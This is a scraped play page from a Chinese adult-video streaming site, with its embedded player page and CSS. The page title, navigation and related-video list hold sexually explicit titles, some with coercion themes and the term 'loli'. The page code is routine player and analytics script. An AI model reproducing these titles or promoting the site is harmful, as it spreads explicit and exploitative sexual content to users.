

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://36717.info/index.php/vod/play/id/6873/sid/1/nid/1.html
body_size: 4943
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="minimum-scale=0.5,maximum-scale=1.0,user-scalable=no, initial-scale=1.0"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<title>皇家华人.RAS-0253.妍儿.车聚泡泡啪.成年破处大礼包 - 麻豆视频免费观看网站</title>
<meta name="keywords" content="皇家华人.RAS-0253.妍儿.车聚泡泡啪.成年破处大礼包免费在线观看,皇家华人.RAS-0253.妍儿.车聚泡泡啪.成年破处大礼包剧情介绍"/>
<meta name="description" content="皇家华人.RAS-0253.妍儿.车聚泡泡啪.成年破处大礼包免费在线观看,皇家华人.RAS-0253.妍儿.车聚泡泡啪.成年破处大礼包剧情介绍"/>
 <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
<style>.mac_login .mac_login_form input.login_form_submit{padding:4px 10px}</style>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab" style="overflow: hidden; background: #282828; padding-left:10px; padding-right:10px;">
		<div class="gc_vidoe_nav">
			<a href="/">首页 > </a><a href="/index.php/vod/type/id/5.html">皇家华人 > </a><a href="/index.php/vod/play/sid/1/nid/1.html"class="select">皇家华人.RAS-0253.妍儿.车聚泡泡啪.成年破处大礼包</a>
		</div>
							<div id="bofang_box"style="height:370px;">
						<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/6873\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u7687\u5bb6\u534e\u4eba.RAS-0253.\u598d\u513f.\u8f66\u805a\u6ce1\u6ce1\u556a.\u6210\u5e74\u7834\u5904\u5927\u793c\u5305","vod_actor":"\u598d\u513f","vod_director":"","vod_class":"\u7687\u5bb6\u534e\u4eba"},"url":"https:\/\/js.lnkxjy.com\/ks4-1\/OrgMTk3NjE1MzcxNet.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"6873","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20251125"></script><script type="text/javascript" src="/static/js/player.js?t=a20251125"></script>					</div>	
		<div class="gc_video_content">
			<div class="gc_vodeo">
				<div class="play" style="text-align:center;position:relative;background-color:#000;">			
				</div>
				<div class="watch">
					<span class="title">皇家华人.RAS-0253.妍儿.车聚泡泡啪.成年破处大礼包</span>
					<span class="people">
						<a href="javascript:;" class="mac_ulog fav" data-type="2" data-mid="1" data-id="6873">收藏</a>
						<em><span class="mac_hits hits" data-mid="1" data-id="6873" data-type="hits"></span></em>次观看</span>
					<span id="likes_msg" style="color:red;"></span>
				</div>
				<div class="ps_21 palyAdv">
				</div>
				<!--广告-->
<!--广告-->

<!--广告-->

<!--广告-->
				</div>
				<div class="clear">
				</div>
				<div class="videoMore sugetVideo">
					<p class="moreVideo">
					相关视频
					</p>
					<ul>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221022-1/87ab9335004e420eeb5fc7c7042d23ed.jpg" alt="皇家华人.RAS-0145.黎娜.我的女仆哪有这么骚.二次元老婆穿越现实帮我吹" title="皇家华人.RAS-0145.黎娜.我的女仆哪有这么骚.二次元老婆穿越现实帮我吹">
							<a href="/index.php/vod/play/id/9158/sid/1/nid/1.html"></a>
						</p>
						<p>
							皇家华人.RAS-0145.黎娜.我的女仆哪有这么骚.二次元老婆穿越现实帮我吹						</p>
						<p>
							<i>05-17</i>
							<strong>11845观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20201129-1/d01a185ea635d3ad54bdc3d0dc8d6ef7.jpg" alt="皇家华人.淫荡女友的真面目.被男友发现的秘密.沈娜娜" title="皇家华人.淫荡女友的真面目.被男友发现的秘密.沈娜娜">
							<a href="/index.php/vod/play/id/565/sid/1/nid/1.html"></a>
						</p>
						<p>
							皇家华人.淫荡女友的真面目.被男友发现的秘密.沈娜娜						</p>
						<p>
							<i>10-06</i>
							<strong>26184观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221112-1/c769f7789f96a09d70ead58720067eaa.jpg" alt="皇家华人.RAS-0146.黎娜.肉欲素人榨干型男私厨 鲍鱼焖鸡潮吹爆射" title="皇家华人.RAS-0146.黎娜.肉欲素人榨干型男私厨 鲍鱼焖鸡潮吹爆射">
							<a href="/index.php/vod/play/id/5848/sid/1/nid/1.html"></a>
						</p>
						<p>
							皇家华人.RAS-0146.黎娜.肉欲素人榨干型男私厨 鲍鱼焖鸡潮吹爆射						</p>
						<p>
							<i>05-16</i>
							<strong>34310观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20230124-1/0ddd7ea59ecd565260a15617fa881e3b.jpg" alt="皇家华人.KM-002.管明美.情欲按摩师到府服务" title="皇家华人.KM-002.管明美.情欲按摩师到府服务">
							<a href="/index.php/vod/play/id/7140/sid/1/nid/1.html"></a>
						</p>
						<p>
							皇家华人.KM-002.管明美.情欲按摩师到府服务						</p>
						<p>
							<i>01-24</i>
							<strong>30894观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://wfiles.thahahg.homes/videos/479892/cover/479892_cover.jpg" alt="皇家华人.RAS-0274.咪妮.美庄萝莉摔坏昂贵相机.还不起钱只好用身体还债" title="皇家华人.RAS-0274.咪妮.美庄萝莉摔坏昂贵相机.还不起钱只好用身体还债">
							<a href="/index.php/vod/play/id/8205/sid/1/nid/1.html"></a>
						</p>
						<p>
							皇家华人.RAS-0274.咪妮.美庄萝莉摔坏昂贵相机.还不起钱只好用身体还债						</p>
						<p>
							<i>03-24</i>
							<strong>9376观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20230405-1/d7dfe8b13c6dbc298c8648b8fad0e457.jpg" alt="皇家华人.RAS-0282.坏坏.清明节特别企划.废墟探险遇色鬼.被干到中出还怀上他的孩子" title="皇家华人.RAS-0282.坏坏.清明节特别企划.废墟探险遇色鬼.被干到中出还怀上他的孩子">
							<a href="/index.php/vod/play/id/8388/sid/1/nid/1.html"></a>
						</p>
						<p>
							皇家华人.RAS-0282.坏坏.清明节特别企划.废墟探险遇色鬼.被干到中出还怀上他的孩子						</p>
						<p>
							<i>05-17</i>
							<strong>24818观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2023/06/10/aad7002d7461674066cdbd94cdd42493.jpg" alt="皇家华人.RAS-0140.乐奈子.网美新年拍色图现场开舔我老二" title="皇家华人.RAS-0140.乐奈子.网美新年拍色图现场开舔我老二">
							<a href="/index.php/vod/play/id/9502/sid/1/nid/1.html"></a>
						</p>
						<p>
							皇家华人.RAS-0140.乐奈子.网美新年拍色图现场开舔我老二						</p>
						<p>
							<i>06-10</i>
							<strong>14021观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20230612-1/aa61774ae97f7cdd30ef7e01b9bce84d.jpg" alt="皇家华人.RAS-0307.采缇.用美鲍换业绩.爆乳房仲的诱惑推销术" title="皇家华人.RAS-0307.采缇.用美鲍换业绩.爆乳房仲的诱惑推销术">
							<a href="/index.php/vod/play/id/9917/sid/1/nid/1.html"></a>
						</p>
						<p>
							皇家华人.RAS-0307.采缇.用美鲍换业绩.爆乳房仲的诱惑推销术						</p>
						<p>
							<i>07-11</i>
							<strong>21519观看</strong>
						</p>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
<!-- 正文 -->
<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="6873" data-sid="1" data-nid="1"></span>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script type="text/javascript">
	function copyUrl() {
		var Url = document.getElementById("share_link");
		Url.select(); // 选择对象
		document.execCommand("Copy"); // 执行浏览器复制命令
		alert("你的推广地址已复制，用 Ctrl+V 粘贴到浏览器打开下面链接:\r\n http://www.9191md.me/index.php/user/reg.html?uid=0");
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f6ba13086ed4892af79d215b0b9b16e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lbjx9.com/?url=https://js.lnkxjy.com/ks4-1/OrgMTk3NjE1MzcxNet.m3u8
body_size: 791
content:
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="IE=edge" >
  <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"/>
  <title>Aliplay记忆播放器（点播）</title>
  <link rel="stylesheet" href="https://g.alicdn.com/de/prismplayer/2.9.3/skins/default/aliplayer-min.css" />
  <script type="text/javascript" charset="utf-8" src="https://g.alicdn.com/de/prismplayer/2.9.3/aliplayer-min.js"></script>
  <script type="text/javascript" charset="utf-8" src="https://player.alicdn.com/aliplayer/presentation/js/aliplayercomponents.min.js"></script>
<style type="text/css">
    body,html{width:100%;height:100%;background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}
    *{margin:0;border:0;padding:0;text-decoration:none}
</style>
</head>
<body>
<div id="playerCnt" class="prism-player"></div>
<script type="text/javascript">
var player = new Aliplayer({
         id: "playerCnt",
     "source":"https://js.lnkxjy.com/ks4-1/OrgMTk3NjE1MzcxNet.m3u8",
      width: "100%",
     height: "100%",
   autoplay: true,
    preload: true,
     rePlay: false,
playsinline: false,
 useH5Prism: false,
     isLive: false,
 components: [{
      name: 'MemoryPlayComponent',
  	  type: AliPlayerComponent.MemoryPlayComponent,
      args: [true]
    }], 
}, 
function (player) {
      console.log("The player is created");
  }
 );
try{ 
//document.getElementById('liryCN').style.height = parent.MacPlayer.Height + 'px';  
}
catch(e){}
</script>

<div style="display:none"></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://36717.info/template/ym005_pc/html/style/css/base.css
body_size: 2065
content:
@charset "utf-8";body{font-family:Verdana,Microsoft Yahei,"微软雅黑",serif;background:#fff;line-height:18px;color:#FFF}
input,select,textarea{background:#fff;border:0;font-size:12px;font-family:Helvetica,Arial,Sans-Serif}
input[type=password],input[type=text]{height:22px;line-height:22px;padding:0 3px;color:#666;font-size:12px;-webkit-border-radius:border-box;-moz-border-radius:border-box;box-sizing:border-box}
input[type=password]:focus,input[type=text]:focus{color:#000}
select{height:23px;line-height:22px;padding:2px;color:#666}
textarea{padding:3px;word-break:break-all}
a{color:#666}
a:hover{text-decoration:none;color:#CA101A}
hr{height:1px;border:none;border-top:1px solid #E8E8E8}
.clear{clear:both;height:0;width:0;display:block;overflow:hidden}
.clearfix:after,.clearfix:before{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix{zoom:1}
.none{display:none}
.relative{position:relative}
.absolute{position:absolute}
.scroll{overflow:hidden;overflow-y:auto}
.black_shadow,.shadow{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:15;opacity:.3;-moz-opacity:.3;filter:alpha(opacity=30);-khtml-opacity:.3;overflow:hidden;display:none}
.white_shadow{background:#fff;position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;opacity:.8;-moz-opacity:.8;filter:alpha(opacity=80);-khtml-opacity:.8;overflow:hidden}
h1{font-size:24px;font-weight:400}
h2{font-size:18px;font-weight:400}
p{text-align:justify;line-height:18px;font-size:12px}
p.indent{text-indent:2em}
.white{color:#fff}
.orange{color:#ff7f0e}
.yellow{color:#ffd466}
.gray{color:#999}
.red{color:#ff1938}
.black{color:#000}
.blue{color:#1055c7}
.green{color:#96c240}
.gray_border{border:1px solid #cdd0d4;background:#fff}
pre{white-space:pre-wrap}
.omit{display:inline-block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;word-break:keep-all;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;-moz-binding:url(ellipsis.xml#ellipsis)}
.btn,.icon{display:inline-block}
.icon{vertical-align:middle;background-repeat:no-repeat;background-position:center center}
img{max-width:100%;vertical-align:middle}
.itrangle,.itrangle i{width:0;height:0;display:block;border-style:solid}
.btn{vertical-align:middle;text-align:center;display:inline-block}
.btn_red{color:#fff;padding:0 10px;height:40px;background:#df1336;line-height:40px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_red:hover{background:#be102e;color:#fff}
.btn_gray{color:#fff;padding:0 15px;height:24px;line-height:24px;background:#cbcbcb;font-size:12px}
.btn_gray:hover{background:#595757;color:#fff}
.btn_gray_border{border:1px solid #999;padding:0 5px;height:20px;line-height:20px}
.btn_gray_border.active,.btn_gray_border:hover{border-color:#CA101A}
.btn_white{height:30px;background:#fff;line-height:30px;color:#1055c7;padding:0 10px}
.btn_green{background:#3cad17;color:#fff}
.btn_blue{background:#0469b0;color:#fff;padding:0 14px;height:26px;line-height:26px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_blue:hover{background:#064699;color:#fff}
.btn.disabled,.btn.disabled:hover{background:#DDD;color:#fff;cursor:default}
.red_bg{background:#df1336;color:#fff}
.blue_bg{background:#0ea4d9}
.gray_bg{background:#f5f4f4}
.gray_bg>.padding{padding:8px 0}
.white_bg{background:#fff}
.white_bg.fixed{top:78px}
.contain{margin:0 auto;width:960px}
.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}
.edit_form{line-height:32px}
.edit_form dd,.edit_form dt{float:left;margin:5px 0;line-height:35px}
.edit_form dt{width:6em;text-align:right;margin-right:10px}
.edit_form dl{clear:both}
.edit_form dd{margin-right:10px}
.edit_form input[type=radio]{margin:0 4px}
.edit_form input[type=password],.edit_form input[type=text]{height:35px;line-height:35px}
.bread{font-size:12px;height:40px;line-height:40px;background:#fff;clear:both}
.bread.fixed{top:38px}
.bread a{margin:0 20px;color:#3d3d3d;max-width:20em;vertical-align:top}
.pavigation{font-size:12px;margin-top:30px;text-align:center}
.pavigation a{display:inline-block;border:1px solid #e8e8e8;color:#979797;font-weight:700;margin:0 4px;padding:4px 8px}
.pavigation a.active,.pavigation a:hover{color:#fff;background:#0856a7}
.page{margin-top:20px;text-align:right}
.page a{display:inline-block;padding:3px 8px;margin:0 5px;color:#000;background:#f2f2f2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-khtml-border-radius:4px;-o-border-radius:4px;border-radius:4px}
.page span.ye{margin:0 5px}
.page span.ye a{margin:0 2px}
.page span.s{font-size:50%;vertical-align:top}
.page a.active,.page a:hover{background:#ca101a;color:#fff}
.popup{background:#fff;left:50%;top:50%;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;z-index:9999;position:fixed}
.popup .iclose{position:absolute;right:20px;z-index:2;top:20px}
.popup .title{height:36px;line-height:36px;color:#333}
.popup .title .fr{border-left:1px solid #999;padding-left:10px}
.popup .btn_group .btn{font-size:16px;padding:0 40px;height:40px;line-height:40px;margin:0 10px}
.notice{position:fixed;left:0;bottom:-3px;z-index:99999;width:100%;height:45px}
.icon-speaker{display:none;float:left;background:url(../images/icon1.png) no-repeat;width:44px;height:44px;margin-left:15px}
.notice-cont{display:block;width:100%;height:42px;border:1px solid #dbdbdb;background:#fff;position:relative}
.speaker{background:url(../images/icon-speaker.png) no-repeat;width:17px;height:19px;float:left;margin:11px 15px 0 14px;display:block}
.notice .msg{float:left;width:90%;line-height:42px}
.notice .msg a{font-size:13px;color:red;font-weight:bolder}
.notice-cont .ntc-btn{display:block;width:100px;height:44px;position:absolute;right:0;top:-1px;background:red;text-align:center;line-height:44px;color:#fff}


--- FILE ---
content_type: text/css
request_url: http://36717.info/template/ym005_pc/html/style/css/main.css
body_size: 5842
content:
@charset "utf-8";
body { margin:0; padding:0; font-family:"微软雅黑"; font:12px/22px; background-color:#000;}
img { border:0px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video, input {margin:0; padding:0; border: none; font-family: "Microsoft YaHei", "微软雅黑";}
h1{margin:0!important;}
ul,ol{ list-style:none}
a{ text-decoration:none; color:#FFF;}
.width1200{ width:1200px; margin:0 auto; min-width:1200px;}
/************ 详情页 ********************/
.detail_title{ height:62px; width:100%; background:#181818}
.detail_title h1 a{ display:block; height:39px; width:161px; float:left; margin:11px 0 0 0;}
.detail_submit{ float:left; width:264px; background:#FF3565; float:left; border-radius:20px; height:40px; line-height:40px; margin:11px 0 0 10px; position:relative}
.detail_submit input[type="text"]{display:block;height:40px;line-height:40px;width:200px;padding-left:15px;border-bottom-left-radius:20px;border-top-left-radius:20px;font-size:14px;color:#999;background:#282828;outline: none;}
.detail_submit input[type="submit"]{ height:34px; width:34px; background:url(../images/submit.png) no-repeat center; position:absolute; right:15px; top:4px; cursor:pointer}
.detail_title ul{ position:relative; float:right;}
.detail_title ul li{ float:left; margin-right:5px;}
.detail_title ul li a{ font-size:14px; line-height:62px; padding:10px; border-radius:5px;}
.detail_title ul li input{height:40px;line-height:40px;width:140px;background:#FFF;color:#999;font-size:14px;padding-left:10px;border-radius:5px;margin:10px 0 0 0;outline: none;}
.detail_title ul li input[type="button"]{ width:90px; color:#FFF; text-align:center; padding:0; cursor:pointer;}
.detail_title ul li:nth-child(3) input{ background:#ffffff;}
.detail_title ul li:nth-child(4) input{ background:#ffffff;}
.detail_title ul li input.user_reg{ background:#FFA500;}
.detail_title ul li input.verify{height:40px;line-height:40px;background:#FFF;color:#999;font-size:14px;outline: none;}
.detail_title ul li img{margin-top:10px;}
.detail_title ul li a.user_dl{background: #05a7ff;width: 60px;color:#fff}
.detail_title input.vip{ background:#FFA500;}
.detail{ overflow:hidden; margin-top:20px;}
.detail_left{ width:230px; float:left; background:#181818; padding-bottom:20px;}
.detail_right{width:960px;float:right;background: #282828;}
.detail_left ul{ padding-bottom:20px;}
.detail_left ul li h3{height:50px;line-height:50px;background:#ff5970;color:#FFF;font-size:16px;position:relative;font-weight:normal;cursor: pointer;}
.detail_left ul li h3:before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/indent.png) no-repeat center; vertical-align:middle; margin:-3px 5px 0 15px;}
.detail_left ul li:nth-child(2) h3:before{ background:url(../images/video2.png) no-repeat center;}
/* .detail_left ul li:first-child h3{ border-top-left-radius:5px; border-top-right-radius:5px;} */
.detail_left ol{ display:none}
.detail_left ol.block{ display:block;}
.detail_left ol li{ height:44px; line-height:44px; border-bottom:1px solid #181818; color:#FFF; font-size:14px; position:relative; background:#282828;}
.detail_left ol li.select{background: #ff5970; }
.detail_left ol li.select::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.select a,.detail_left ol li.select span{color: #fff}
.detail_left ol li span{ position:absolute; right:15px; font-size:14px; color:#999;}
.detail_left ul li h3 span{position:absolute; right:15px; font-weight:normal; color:#FFF; font-size:14px;}
.detail_left ol li::before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/video.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li:hover{background: #ff5970;}
.detail_left ol li:hover a,.detail_left ol li:hover span{color: #fff;}
.detail_left ol li:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li1::before{ background:url(li1.png) no-repeat center;}
.detail_left ol li.li2::before{ background:url(li2.png) no-repeat center;}
.detail_left ol li.li3::before{ background:url(li3.png) no-repeat center;}
.detail_left ol li.li1:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li2:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li3:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li a{ color:#FFF;}
